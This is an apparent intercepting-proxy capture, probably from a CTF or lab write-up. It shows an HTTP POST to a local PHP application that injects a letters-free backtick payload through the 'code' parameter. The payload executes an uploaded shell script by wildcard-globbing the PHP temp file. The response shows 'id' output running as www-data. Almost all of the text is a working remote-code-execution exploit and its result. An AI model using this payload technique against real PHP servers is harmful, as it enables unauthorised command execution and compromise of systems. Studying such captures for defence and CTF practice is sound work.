 Request
Raw Params Headers Hex
POST /index.php?code=?><?=`.+/%3f%3f%3f/%3f%3f%3f%3f%3f%3f%3f%3f[%40-[]`%3b?>
HTTP/1.1
Host: localhost:9090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: multipart/form-data; boundary=--------253975810
Content-Length: 126
----------253975810
Content-Disposition: form-data; name="file"; filename="1.txt"
#!/bin/sh
id
----------253975810--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 05 Oct 2018 20:49:58 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.38
Content-Length: 54
Connection: close
Content-Type: text/html; charset=UTF-8
uid=33(www-data) gid=33(www-data) groups=33(www-data)